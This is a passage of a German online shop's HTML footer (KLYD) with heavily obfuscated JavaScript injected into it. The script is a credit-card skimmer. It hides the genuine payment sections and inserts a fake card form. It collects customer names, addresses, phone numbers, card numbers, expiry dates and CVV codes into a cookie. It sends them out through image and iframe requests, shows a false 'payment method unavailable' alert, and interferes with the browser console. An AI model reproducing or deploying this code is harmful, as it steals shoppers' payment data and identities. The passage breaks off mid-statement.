_0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
    <div class="footer-links px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <p class="text-white font-semibold tracking-wider mb-5 text-base"> KLYD </p>
<ul>
<li class="pb-3"><a href="https://www.klyd.de/about"> Über KLYD </a></li>
<li class="pb-3"><a href="https://www.klyd.de/contact"> Kontaktieren Sie uns </a></li>
<li class="pb-3"><a href="https://www.klyd.de/customer/account">Ihr Benutzerkonto</a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 